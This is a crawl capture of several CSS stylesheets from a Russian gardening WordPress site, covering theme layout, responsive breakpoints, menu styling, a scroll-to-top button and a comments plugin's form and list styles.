p{font-size:12px;line-height:16px;color:#fff;vertical-align:baseline}.blocks .block .post-preview.small a{line-height:40px;color:#000;font-size:14px}.blocks .block .post-preview.small a:hover{color:#e65656}.widget{padding:20px}.widget ul{list-style-type:none}.widget.categories ul li{position:relative}.widget.categories ul.child{padding-left:40px;display:none}.widget.categories .icon{display:inline-block;width:25px;height:25px;background-repeat:no-repeat;background-size:contain;background-position:center;vertical-align:top;position:absolute;top:10px;left:10px}.widget.categories ul.child li a{font-size:12px}.widget.categories .plus.minus:after{content:'-'}.widget.categories .plus,.widget.categories .plus:after{content:'+'}.widget.categories .plus{display:block;font-size:30px;line-height:45px;width:45px;text-align:center;position:absolute;top:0;right:0;cursor:pointer}.widget.categories ul li .link{font-size:15px;line-height:25px;padding:10px 0 10px 45px;position:relative;color:inherit;text-decoration:none;display:block}.widget.categories ul li.current>.link{color:#a7222e}.widget.categories ul li.current>.child{display:block}.widget.categories ul li a:hover{text-decoration:underline;background:#dadadb}.widget.categories ul>li:nth-child(even){background:#f4f4f4}.one-post .thumb,.widget.last_posts .thumb{background-size:cover;background-position:center}.one-post a.title{color:#3b5262;font-size:30px;font-family:'Roboto Condensed',sans-serif}.one-post a.title:hover{color:#CF715E}.one-post .text{line-height:28px;font-size:16px}.one-post a.category{padding:10px 0}.one-post .thumb{width:240px;height:160px;display:block;margin:10px auto}.one-post.smallWide .thumb{width:100%;max-width:240px;height:130px}.widget.last_posts li{overflow:hidden;padding:10px 0;border-bottom:1px solid #dedede}.widget.last_posts li:last-child{border-bottom:0}.widget.last_posts .thumb{width:86px;height:53px;float:left;margin-right:10px}.inside-thumbnail,.inside-thumbnail img{width:100%;height:auto}.widget.last_posts a{text-decoration:none;font-size:14px;color:inherit}.widget.last_posts a.category{color:#999}.widget.last_posts a:hover{text-decoration:underline}.widget .title{background:#f5ab1b;display:inline-block;padding:0 10px;font-size:20px;line-height:30px;color:#fff;cursor:context-menu}.widget.last_comments ul{padding:10px}.widget.last_comments li{padding:10px 0 10px 10px;background:url(img/li.png) left 16px no-repeat;font-size:15px}.widget.last_comments .name{color:#999}.widget.last_comments .post{color:inherit;text-decoration:none}.widget.last_comments .post:hover{text-decoration:underline}.widget.last_comments .count{display:inline-block;background:url(img/cmt.png) left bottom no-repeat;padding:0 0 0 15px;margin-left:10px;font-size:11px}.arial{font-family:Sans-serif}.article img{max-width:100%;height:auto}.wp-caption{vertical-align:top;padding:2px;border:1px solid #ddd;max-width:100%}.article .wp-caption-text{margin:10px;font-size:14px;line-height:18px}.alignright{float:right;margin:20px}.alignleft{float:left;margin:20px}.aligncenter{float:none;margin:20px auto;display:block}.inside-thumbnail{position:relative;max-width:670px;margin:20px auto}.inside-thumbnail .title{font-size:30px;color:#fff;padding:10px 20px;background:rgba(0,0,0,.6);position:absolute;top:0;left:0;width:100%;box-sizing:border-box}.article{font-size:16px;line-height:28px;text-align:justify}#tinymce ol,#tinymce p,#tinymce ul,.article ol,.article p,.article ul{margin:20px 0}#tinymce>ol,#tinymce>p,#tinymce>ul,.article>dl,.article>ol,.article>p,.article>ul{margin:20px}.article dl dd{-webkit-margin-start:40px}#tinymce h3,#tinymce h4,.article h3,.article h4{margin:20px}#tinymce h2,.article h2{color:#444;clear:left;margin:20px;text-align:left;padding-left:50px}#pagination,.sidebar.right .widget:first-child,.subcateg li.cat-item,h2.author_subtitle{text-align:center}#tinymce h2:before,.article h2:before{counter-increment:h2;content:counter(h2);background:#3B5262;color:#fff;width:40px;height:40px;display:inline-block;text-align:center;vertical-align:middle;line-height:40px;font-size:17px;margin:0 10px 0 -50px}#tinymce img,.article img{vertical-align:top;padding:2px;border:1px solid #ddd}.wp-caption img{padding:0;border:0;display:block;margin:auto}#tinymce table,.article table{margin:0px;border-collapse:separate;border-spacing:0;border-left:1px solid #DDD;background:#f9f9f9;font-size:14px;line-height:18px}#tinymce table td,.article table td{border-right:1px solid #DDD;border-bottom:1px solid #DDD;padding:6px}#tinymce table tr:nth-child(even) td,.article table tr:nth-child(even) td{background:#F0F0F0;border-top:2px solid #DDD;border-bottom:2px solid #DDD}#tinymce tr:hover td,.article tr:hover td{background:#F0F0F0}#tinymce blockquote,.article blockquote{margin:10px;padding:1px 60px;background:#e7e7e8;position:relative;font-style:italic}#tinymce blockquote:before,.article blockquote:before{content:'';position:absolute;top:-5px;left:10px;width:27px;height:21px;background:url([data-uri]) no-repeat}#tinymce blockquote:after,.article blockquote:after{content:'';position:absolute;width:27px;height:21px;top:auto;left:auto;right:10px;bottom:-5px;background:url([data-uri]) no-repeat}.page_title{margin:20px;font-size:32px}#searchform input{    font-size: 15px;
    border: 1px solid rgba(0,0,0,.2);
    padding: 5px 12px;
    background: #fff;
    max-width: calc(100% - 115px);
    margin-right: 5px;}#breadcrumbs{padding:20px;font-size:15px}#author-posts{margin:0 0 20px 40px}#author-posts a,#breadcrumbs a,div.author a{color:#3b5262}#author-posts a:hover,#breadcrumbs a:hover,div.author a:hover{color:#cf715e}iframe{max-width:100%}.article ol,.article ul{margin-left:40px}#pagination{padding:20px 0}.author-info{margin:20px}.author-info .avatar{margin:0 20px 20px 0;float:left}.author-info .name,.author-info .title{margin:0 0 10px;text-transform:uppercase}.author-info .title{font-size:24px;color:#020305}.author-info .name{font-size:18px;color:#282423}.inno-myform{background:#f4f4f4;padding:20px}.inno-myform input,.inno-myform textarea{padding:10px;font-size:14px;border:0;margin-bottom:20px;width:100%;box-sizing:border-box;display:block;font-family:inherit}.inno-myform #result{font-size:14px;margin-bottom:20px}.inno-myform #result.green{color:green}.inno-myform #result.red{color:red}#load_more,.inno-myform input[type=submit]{display:inline-block;width:auto;border-radius:5px;padding:10px 30px;cursor:pointer;margin:0;border:0}div.author{font-size:15px;margin:20px;border-left:5px solid #e0ebcd;overflow:hidden}div.author .avatar{float:left;border-radius:50%;margin:0 20px;padding:0;border:0}div.author p{margin:20px;line-height:20px}.content.right .block .cat-name a{text-decoration:none;color:#fff}.content.right .block .cat-name a:hover{text-decoration:none;color:#3b5262}.wpp-list.land a.wpp-post-title{line-height:15px;white-space:nowrap;padding-right:5px}ul.subcateg{margin:5px;display:flex;flex-wrap:wrap;flex-basis:100px;flex-grow:1}.subcateg li.cat-item{background:#1c9486;list-style:none;color:coral;font-size:18px;width:30%;margin:10px}.subcateg li.cat-item:hover{background:#167368}.subcateg li.cat-item:hover a{color:#ca6367}.subcateg li a{color:#fff;height:60px;display:flex;align-items:center;justify-content:center}.nscw-inactive-tree .cat-list{border-top:2px solid #cf715e}.nscw-inactive-tree .cat-list .cat-item:hover{background:rgba(28,148,134,.88);color:#fff}.nscw-inactive-tree .cat-list .cat-item a{font-size:15px;line-height:25px;padding:10px 0 10px 10px;position:relative;color:inherit;text-decoration:none;display:flex;justify-content:flex-start;align-items:center}.nscw-inactive-tree .cat-list .current-cat a{background:#1c9486;color:#fff}.nscw-inactive-tree .cat-list li:nth-child(even),.wpp-list.land li:nth-child(even){background-color:#ca6367}.nscw-inactive-tree .cat-list li:last-child{margin-bottom:20px}.nscw-inactive-tree .cat-list li:first-child{margin-top:10px}.wpp-list.land li:nth-child(even) a{color:#fff}.wpp-list.land li a{color:#3b5262;text-decoration:none}.more_text a,.more_text:hover a,.wpp-list.land li:hover a{color:#fff}.wpp-list.land li:hover{background:#1c9486}.wpp-list.land li{display:flex;align-items:center}footer .wrapper{display:flex;justify-content:space-between;align-items:center;font-size:1em}header .container,header .wrapper{display:flex;justify-content:center;align-items:center}header.fixed,header.nonfixed{display:flex;justify-content:center;align-items:center;box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.23)}.menu-footer li{padding:10px}.menu-footer li a{text-decoration:none;color:#fff}ul#menu-footer-1{display:flex;justify-content:center;align-items:center;margin-left:50px;list-style:none}.one-post{padding:20px;overflow:hidden;width:93%;background:#fff;margin:0 auto 20px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:relative}.one-post:hover{box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.more_text{background:#ca6367;padding:5px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);position:absolute;right:10px;bottom:10px}.more_text:hover{box-shadow:none;background:#1c9486}.more_text a{text-decoration:none}#pagination .page-numbers{font-size:18px;color:inherit;padding:5px 10px;margin:0 2px;vertical-align:top;display:inline-block;line-height:30px}#pagination .page-numbers:hover{background:#3b5262!important;text-decoration:none;color:#CF715E;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}#pagination .page-numbers.current{background:#CF715E!important;border-bottom:none!important;color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23)}#pagination .next,#pagination .prev{display:none}#breadcrumbs span{font-size:1.2em;color:#3b5262}div#wp_rp_first{margin:0 auto;max-width:680px;padding:5px}.related_post.wp_rp li{margin:10px!important}.author__list_elem a{color:#2d92ff;white-space:nowrap;display:block;padding-top:7px;width:75%}li.ts-fab-bio-link.active,ul.ts-fab-list li.ts-fab-latest-posts-link.active{transition:none!important}h2.author_subtitle{background:#3b5262;clear:both;width:100%;color:#fff;margin:20px 0;padding:5px 0}@media only screen and (max-width:940px){.author__list_elem{width:100%!important;margin:5px 15px!important}.author__list_elem a{width:85%}}.avatar-150{border-radius:10px;margin:10px 20px;display:block;float:left}.author__list_elem:nth-child(n+20){display:none}.author__list_elem{display:block;float:left;width:48%;margin:5px;min-height:40px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);transition:all .3s cubic-bezier(.25,.8,.25,1)}.author__list_elem:hover{box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);background-color:#3b5262}.author__list_elem:hover a{color:#cf715e}.author__list{font-size:1em;padding:0}a.extraarticles{color:#627340;text-decoration:none;border-bottom:dotted 1px #627340;clear:both;float:left;margin:10px}.author__title{clear:none}.author_subtitle{clear:both;margin:20px}.thumbnail{width:60px;height:40px;float:left;margin-right:10px}.article div#toc_container{background:0 0;border:none;display:block}.article #toc_container p.toc_title{text-align:left;font-size:28px;font-weight:700;color:inherit}.article #toc_container li a{position:relative;color:inherit;text-decoration:underline;line-height:18px;padding:5px 0 5px 30px}.article #toc_container li a .toc_number{color:#3B5262;font-weight:bolder;position:absolute;top:0;left:0;width:25px;height:30px;line-height:30px;text-align:center;font-size:15px}.article #toc_container ul li:hover{background:#DADADB}span.toc_number.toc_depth_3{margin-left:-10px}.cat-list a:before{font-family:icomoon;font-size:2em;margin-right:12px;display:inline-block;text-decoration:none!important}.cat-item:nth-child(odd) a:before{color:#1c9486}.cat-item:hover a:before,.cat-item:nth-child(even) a:before{color:#fff}.current-cat a:before{color:#fff!important}.cat-item.cat-item-11 a:before{content:"\e964"}.cat-item.cat-item-4 a:before{content:"\e946"}.cat-item.cat-item-26 a:before{font-family:fontello!important;content:'\e82b';font-weight:600;font-size:1.6em}.cat-item.cat-item-1 a:before{content:"\e94c"}.cat-item.cat-item-14 a:before{content:"\e931"}.cat-item.cat-item-13 a:before{content:"\ea09"}.cat-item.cat-item-71 a:before{content:"\e930"}.cat-item.cat-item-28 a:before{content:"\e939"}.cat-item.cat-item-10 a:before{content:"\e93c"}.cat-item.cat-item-3 a:before{content:"\e91e"}.cat-item.cat-item-12 a:before{content:"\e919"}.cat-item.cat-item-29 a:before{content:"\e90d"}.cat-item.cat-item-5 a:before{content:"\e902"}.logo_:before{font-family:icomoon;content:'\e906';color:#fff;font-size:1.8em;font-weight:600;vertical-align:middle}div.wpcf7{margin:15px}blockquote>footer{/*height:20px;*/display:flex;/*flex-direction:row-reverse;*/flex-direction: column-reverse;align-items:center;justify-content:space-between; margin-bottom: 20px;}blockquote>footer p {width: 100%; margin:5px 0px !important;}ul.subcateg>.cat-item-82{order:1}ul.subcateg>.cat-item-83{order:2}ul.subcateg>.cat-item-84{order:3}ul.subcateg>.cat-item-85{order:4}ul.subcateg>.cat-item-86{order:5}ul.subcateg>.cat-item-87{order:6}ul.subcateg>.cat-item-88{order:7}ul.subcateg>.cat-item-89{order:11}ul.subcateg>.cat-item-91{order:12}ul.subcateg>.cat-item-94{order:8}ul.subcateg>.cat-item-95{order:9}ul.subcateg>.cat-item-96{order:10}@media only screen and (min-width:870px){#main-menu{display:flex}header .hamburger{display:none}}@media only screen and (min-width:640px) and (max-width:870px){.content.right,.sidebar{width:100%!important}header .container,header .wrapper,header.fixed,header.nonfixed{display:block}nav#main-menu{width:50%;float:right;height:200px;flex-direction:column;justify-content:space-between;position:absolute;right:45px;top:10px}#nav ul li{float:none}#nav{background:#ca6367}}ul.ts-fab-list li.active{background-color:#ca6367!important}.ts-fab-content{padding:5px}.ts-fab-latest li a{color:#3b5262}.error404 .content.right{margin-top:20px}
.relap-default-wrapper {
    padding: 15px !important;
}
.g-14 {
    padding: 15px !important;
}
.g-16{
    float: left!important;
}
/*Table of Content*/

 #toc_container.no_bullets li {
    margin: 0px
}

#toc_container.no_bullets p.toc_title {
    font-size: 2rem;
    color: #333333;
    line-height: 1;
    margin-bottom: 1.625rem;
    text-align:center;

}

#toc_container.no_bullets ul.toc_list {
    counter-reset: num;
    list-style: none outside none;
    padding: 0;
    margin-left: 0
}

#toc_container.no_bullets ul.toc_list li:nth-child(odd) {
    background: #e4e4e4
}

#toc_container.no_bullets ul.toc_list li:nth-child(even) li:nth-child(odd) {
    background: #fff
}

#toc_container.no_bullets ul.toc_list li {
    position: relative;
    line-height: 1.5
}

#toc_container.no_bullets ul.toc_list li a {
    color: #323232;
    text-decoration: underline;
    font-size: 1rem;
    display: block;
    padding-left: 1.875rem;
    position: relative

}

#toc_container.no_bullets ul.toc_list li a:hover {
    color: #ca6367

}

#toc_container.no_bullets ul.toc_list li a .toc_number {
    color: #ca6367

}

#toc_container.no_bullets ul.toc_list li a span {
    position: absolute;
    left: 0.125rem;
    top: 1.375rem;
    margin-top: -1.5rem;
    font-weight: 700;
    width: 1.875rem;
    height: 1.875rem;
    text-align: center;
    line-height: 1.875rem;
    color: #2779B2;
    background-color: transparent;
    border-radius: 100%
}

#toc_container.no_bullets ul.toc_list li ul {
    counter-reset: num;
    list-style: none;
    margin-top: 0
}

#toc_container.no_bullets ul.toc_list li ul li {
    padding-left: 1.5625rem
}

#toc_container.no_bullets ul.toc_list li ul li a {
    padding-left: 2.1875rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li {
    padding-left: 2.5rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li a {
    padding-left: 3.125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li {
    padding-left: 2.8125rem
}

#toc_container.no_bullets ul.toc_list li ul li ul li ul li a {
    padding-left: 3.4375rem
}
span.toc_number.toc_depth_1, span.toc_number.toc_depth_2 {
    font-weight: bold!important;
}
#before_footer{
    margin-bottom: 30px;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}
#text-30{
	padding:20px;
}
.ya-site-form__submit{
	border: none!important;
	background: #ffffff;
	 cursor: pointer;
}
.ya-site-results{
	padding-left: 30px;
}
.ya-site-form__input-text, .ya-site-form__submit{
	    height: 28px;
    padding: 7px;
}

blockquote.block-comment footer {
	display: block;
    height: auto;
}

.article {
	margin-left: 20px;
    margin-right: 20px;
}

.box_author {
	border: 1px solid #c9c1b6!important;
}

#sitemoney-2 {
	padding: 0px 0px;
}
#comments{
    padding: 15px!important;
}
#searchsubmit{
    background: #ca6367!important;
    color: #fff;
    border: 1px solid #ca6367!important;
}
#ya-site-results{
    padding: 10px 5%!important;
}
.comment-single-body header.fixed, .comment-single-body header.nonfixed{
    display:block;
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/pad.css
body_size: 243
content:
@media screen and (min-width: 415px) {
    /* шапка */
    header {
        height: 50px;
    }
    header .logo {
        height: 50px;
    }
        header .hamburger {
            width: 40px;
            height: 40px;
            float:  right;
        }
        header .main-menu nav {
            top: 90px;
        }
}

@media screen and (min-width: 550px) {
    /* блоки */
    .blocks.block-2 .block {
        box-sizing: border-box;
        width: 50%;
        display: inline-block;
        vertical-align: top;
    }
    .blocks.block-3 .block {
        box-sizing: border-box;
        width: 50%;
        display: inline-block;
        vertical-align: top;
    }
    .blocks.block-3 .block:last-child {
        box-sizing: border-box;
        width: 100%;
        display: block;
        padding: 10px;
    }
}

@media screen and (min-width: 600px) {
    .admin-bar header.fixed .container {
        top: 46px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor-child/desc.css
body_size: 840
content:
@media screen and (min-width: 680px) {
    
    header .main-menu {
        width: calc(100% - 200px);
    }
.one-post.smallWide {
    box-sizing: border-box;
    width: 50%;
    display: inline-block;
    vertical-align: top;
}
.one-post.normal .thumb {
    float: left;
    margin: 10px 20px 20px 0;
}
.one-post.bigWide .thumb {
    width: 100%;
    max-width: 670px;
    height: 225px;
}
.one-post a.title {
    margin-bottom: 20px;
    display: block;
}
    .sidebar {
        width: 300px;
    }
    .content.right {
        float: left;
        width: calc(100% - 300px);
    }
    .content.left {
        float: right;
        width: calc(100% - 300px);
    }
    .sidebar.right {
        float: right
    }
    .sidebar.left {
        float: left
    }
    .blocks {
        overflow: hidden;
    }
    
    .wrapper {
        max-width: 1000px;
        margin: auto;
    }
    /* шапка */
    header .logo {
        float: left;
        margin-right: 10px;
    }
    header.fixed .logo {
        margin-right: 20px;
        height: 40px;
    }
    header .main-menu {
        padding: 0;
        float: left;
    }
        
        header .main-menu nav {
            position: static;
            padding: 30px 0;
            display: block;
            max-width: 100%;
            white-space: nowrap;
            text-overflow: ellipsis;
        }
        header.fixed .main-menu nav {
            position: static;
            padding: 9px 0;
        }
            header .main-menu nav .menu-item {
                display: inline-block;
                font-size: 15px;
                line-height: 20px;
                margin: 0 5px;
                border-bottom: 1px solid;
                vertical-align: top;
            }
            header .main-menu nav .menu-item:hover, header .main-menu nav .menu-item.current {
                margin-top: -2px;
            }
    
    /* подвал */
    body>footer.cols .col {
        display: inline-block;
        vertical-align: top;
    }
        body>footer.cols.cols-2 .col {
            width: calc( (100% / 2) - 20px )
        }
        body>footer.cols.cols-3 .col {
            width: calc( (100% / 3) - 20px )
        }
    /* блоки */
    .blocks.block-3 .block {
        box-sizing: border-box;
        width: 33.333333%;
        width: calc(100% / 3);
        display: inline-block;
    }
    .blocks.block-3 .block:last-child {
        width: 33.333333%;
        width: calc(100% / 3);
        padding: 10px 10px 10px 5px;
        display: inline-block;
    }
}

@media screen and (min-width: 783px) {
    .admin-bar header.fixed .container {
        top: 32px;
        box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
    }
}

@media screen and (min-width: 920px) {
    .wrapper {
        max-width: 1030px;
        margin: auto;
    }
    /* шапка */
    header .main-menu nav {
        padding: 27px 0;
    }
    header.fixed .main-menu nav {
        padding: 7px 0;
    }
        header .main-menu nav .menu-item {
            font-size: 18px;
            line-height: 25px;
        }
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/plugins/rrf-scroll-to-top/css/custom.css
body_size: 29
content:
#scrollUp {
	background: url("img/top.png") no-repeat scroll 0 0 transparent;
	bottom: 20px;
	height: 38px;
	right: 10px;
	text-indent: -999999px;
	width: 38px;
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/themes/InnoConstructor/menu/styles.css
body_size: 1147
content:
@import url(https://fonts.googleapis.com/css?family=Oxygen+Mono);
.clear {
	clear:both;
}
#nav .child_menu {
	box-shadow: 5px 14px 28px rgba(0,0,0,0.25), 5px 10px 10px rgba(0,0,0,0.22);

}
#menu-top-menu>li:hover {
	    box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);
}
/* Starter CSS for Menu */
#nav {
  padding: 0;
  margin: 0;
  border: 0;
  width: auto;
}
#nav ul,
#nav li {
  list-style: none;
  margin: 0;
  padding: 0;
}
#nav ul {
  position: relative;
  z-index: 597;
}
#nav ul li {
  float: left;
  min-height: 1px;
  vertical-align: middle;
}
#nav ul li.hover,
#nav ul li:hover {
  position: relative;
  z-index: 599;
  cursor: default;
}
#nav ul ul {
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 598;
  width: 100%;
}
#nav ul ul li {
  float: none;
}
#nav ul ul ul {
  top: 0;
  left: 190px;
  width: 190px;
}
#nav ul li:hover > ul {
  visibility: visible;
}
#nav ul ul {
  bottom: 0;
  left: 0;
}
#nav ul ul {
  margin-top: 0;
}
#nav ul ul li {
  font-weight: normal;
}
#nav a {
  display: block;
  line-height: 1em;
  text-decoration: none;
  color:#fff !important;
}
/* Custom CSS Styles */
#nav {
  /*background: #ff4200;*/
  
  font-family: 'Oxygen Mono', Tahoma, Arial, sans-serif;
  font-size: 1.6em;
}
#nav > ul {
  *display: inline-block;
}
#nav:after,
#nav ul:after {
  content: '';
  display: block;
  clear: both;
}
#nav ul {
  text-transform: uppercase;
}
#nav ul ul {
  border-bottom: 2px solid #ca6367;
  text-transform: none;
  min-width: 190px;
}
#nav ul ul a {
  background: #ca6367;
  color: #ffffff;
  border-top: 0 none;
  line-height: 150%;
  padding: 10px 20px;
  font-size: 0.625em;
  }
#nav ul ul ul {
  border-top: 0 none;
}
#nav ul ul li {
  position: relative;
}

#nav ul ul li:hover > a {
  background: #1c9486;
  color: #ffffff;
}
#nav ul ul li:last-child > a {
  -moz-border-radius: 0 0 3px 3px;
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #ca6367;
  -webkit-box-shadow: 0 1px 0 #ca6367;
  box-shadow: 0 1px 0 #ca6367;
}
#nav ul ul li:last-child:hover > a {
  -moz-border-radius: 0 0 0 3px;
  -webkit-border-radius: 0 0 0 3px;
  border-radius: 0 0 0 3px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 #1c9486;
  -webkit-box-shadow: 0 1px 0 #1c9486;
  box-shadow: 0 1px 0 #1c9486;
}
#nav ul ul li.has-sub > a:after {
  content: '+';
  position: absolute;
  top: 50%;
  right: 15px;
  margin-top: -8px;
}
#nav ul li:hover > a,
#nav ul li.active > a {
  background: #1c9486;
  color: #ffffff;
}
#nav ul li.has-sub > a:after {
  content: '+';
  margin-left: 5px;
}
#nav ul li.last ul {
  left: auto;
  right: 0;
}
#nav ul li.last ul ul {
  left: auto;
  right: 99.5%;
}
#nav a {
  /*background: #c0c0c0;*/
  color: #333;
  padding: 0 20px;
}
#nav li:last-child a{
	padding-right:5px;
}
#nav > ul > li > a {
  line-height: 21px;
  font-size: 0.625em;
}
header .logo_ { 
    margin-right: 10px;
		padding-left: 5px;
    /*float: left;*/
    color: #fff;
    text-decoration: none;
    font-size: 1.4em;
}
span.logo_ {
  cursor: pointer;
}
.menu li ul li:hover {
	box-shadow: none;
	transition:none;
}
@media screen and (max-width: 1080px) {
  #nav > ul > li > a {
  	font-size: 0.525em;
  	}
  #nav a {
    padding: 0 15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://maja-dacha.ru/wp-content/plugins/modesco-comments/css/comments.css
body_size: 3622
content:
@import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');

/*общая обёртка для комментов*/

#modesco_comments {
    max-width: 800px;
    display: flex;
    flex-direction: column;
    margin: 20px auto;
}

#respond p {
    font-family: Open Sans;
    margin: 0px;
    padding-top: 0px;
    line-height: 20px;
    font-weight: initial;
    text-align: initial;
}

/*Форма ввода комментариев*/

.modesco-comment-form {
    width: calc(100% - 30px);
    padding: 15px;
    display: block !important;
}

.modesco_comments_name_email {
    display: flex;
}

.modesco_comments_name_email input[type=text] {
    background-color: #fff !important;
    color: #2a2e2e!important;
    outline: 0;
    height: 31px!important;
    line-height: 31px!important;
    padding: 5px 10px!important;
    font-size: 14px !important;
    text-align: left;
    width: 100% !important;
    margin: 0px !important;
    border-radius: 2px;
    border: 1px solid #cccccc !important;
}

.modesco_comments_name_email label {
    color: #b6c1c6;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 2px;
    line-height: 1.3;
    display: block;
}

.modesco_comments_name_email .modesco-comment-form-author {
    margin: 0px 2% 0px 0px;
    padding: 0px 0px 0px 0px; 
}

.modesco-comment-form-author {
    width: 49%;
    margin: 0 0 0 0px;
    box-sizing: border-box;
}

.modesco-comment-form-email {
    width: 49%;
    margin: 0 0 0 0px;
    box-sizing: border-box;
}

.modesco_comments_name_email input{
    width: 100%;
    box-sizing: border-box;
}

.modesco-comment-form-comment label {
    color: #b6c1c6;
    font-weight: 400;
    font-size: 14px;
    margin-bottom: 2px;
    line-height: 1.3;
    display: block;
}

.modesco-comment-form-comment textarea {
    background-color: #fff;
    color: #2a2e2e!important;
    outline: 0;
    height: 90px!important;
    line-height: 20px!important;
    padding: 5px 10px!important;
    font-size: 14px;
    text-align: left;
    box-sizing: border-box!important;
    width: 100% !important;
    border: 1px solid #cccccc!important;
    border-radius: 2px;
    margin-top: 15px;
    font-family: Open Sans;
}

.modesco-comment-form-comment textarea:-moz-placeholder {
    color: #888;
}

.modesco-comment-form-comment textarea::-webkit-input-placeholder {
    color: #888;
}

.modesco-comments-form-submit .modesco-submit {
    color: #fff!important;
    border: 0 !important;
    opacity: 1 !important;
    outline: 0 !important;
    cursor: pointer !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    -moz-appearance: none !important;
    appearance: none !important;
    float: right !important;
    background-image: none;
    border-radius: 2px !important;
    background-color: #446798 !important;
    font-size: 12px!important;
    padding: 0px 25px!important;
    height: 30px!important;
    text-transform: none;
    line-height: initial;
    font-weight: initial;
    margin: 10px 0px;
    width: auto;
}

.modesco-comments-form-submit .modesco-submit:hover {
    background-color: #3b5998 !important; 
}

.modesco_ulogin_block_before_text {
    display: flex;
    align-items: center;
}

#respond .comment-notes {
    display: block;
    font-size: 13px;
}

/* Форма вывода комментариев */

.modesco_comments_commentlist ul {
    list-style: none;
}

.modesco_comments_commentlist li {
    list-style: none;
    margin: 0 0 0 0 !important;
    padding: 0 0 0 0 !important;
}

.modesco_comments_commentlist .fn {
    color: #1da1f2;
    font-size: 16px;
    font-style: italic;
    float: none;
    margin: 0px !important;
    padding: 0px !important;
    clear: none;  
    text-transform: none;
}

.modesco_comments_commentlist .fn a {
    color: #1da1f2;
    font-size: 16px;
    font-style: italic;
    float: none;
    margin: 0px !important;
    padding: 0px !important;
    clear: none;
}

.modesco_comments_commentlist .comment-meta {
    margin-bottom: 10px;
    color: #b6c1c6;
    font-size: 12px;
    line-height: 12.5px;
    display: block;
}

.modesco_comments_commentlist p {
    margin: 0px 20px !important;
    padding: 0px !important;
    font-size: 16px !important;
    word-wrap: break-word;
    font-family: Open Sans;
    line-height: 1.4 !important;
}

.modesco_comments_commentlist .modesco-comment-author {
    margin: 0px !important;
    border: none;
    padding: 0;
}

.modesco_comments_commentlist .modesco_comments_days {
    font-size: 12px !important;
    float: right;
    margin: -15px 0px !important;
    color: #444;
}

.modesco_comments_commentlist img {
    background-size: cover;
    background-position: 50%;
    border: 1px solid #b6c1c6;
    background-color: #dde2e5;
    border-radius: 30px !important;
    width: 40px !important;
    height: 40px !important;
    display: block;
    float: left;
    margin: 0 10px 0 0 !important;
    padding: 2px;
}

.modesco_comments_commentlist {
    float: none;
    text-align: left;
    font-family: Noto-Sans,sans-serif;
    position: relative;
    left: auto;
    right: auto;
    top: auto;
    bottom: auto;
    opacity: 1;
    margin: 0px 0px 75px 0px !important;
    padding: 0;
    border: 0 none;
    border-radius: 0;
    font-size: 14px;
    vertical-align: baseline;
    background: 0 0;
    color: #2a2e2e;
    line-height: 1.167em;
    outline: 0;
    text-transform: none;
    text-decoration: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    text-shadow: none;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    min-height: 0;
    -webkit-overflow-scrolling: touch;
}

.modesco_comments_commentlist .comment-body {
    margin: 20px 0 0 0 !important;
    padding: 10px 5px 35px 0px !important;
    width: 100%;
}

.modesco_comments_commentlist .comment-body:hover {
    box-shadow: 2px 2px 2px 0px rgba(199, 199, 199, 0.8);
}


.modesco_comments_commentlist .comment .comment-reply-link {
    float: right;
    color: #446798;
    font-size: 1em;
    transition: none;
    opacity: 1;
    margin-top: 15px;
    position: initial;
    border: none;
    padding: 0;
    text-decoration: none;
    background: none;
}

.modesco_comments_commentlist .comment .comment-reply-link:before {
    content: "\f112";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #446798;
    font-size: 16px;
    padding-right: 10px;
}

.modesco_comments_commentlist .even {
    background: none;
}


.children .modesco-comment-author .avatar {
    height: 32px;
    width: 32px;
}

.modesco_comments_start_commentlist {
    margin: 0px 0px -40px 0px;
    width: calc(100% - 30px);
    text-align: left;
    font-size: 16px;
    border-bottom: 0;
    padding: 10px 15px;
    font-weight: normal;
    color: #446798;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.comment.depth-1, .comment .children {
    padding: 0 0 0 0 !important;
    margin: 0 0 0 10px !important;
    border: none;
    width: 100%;
    display: inline-block;
    background: none;
}

.allert_massage {
    font-size: 1rem;
}

#respond {
    background: none;
    max-width: 100% !important;
    text-align: initial;
}

@media screen and (max-width: 900px) {
    .g-recaptcha {
        margin: 35px 0 0 0;
    }
}

input.error{
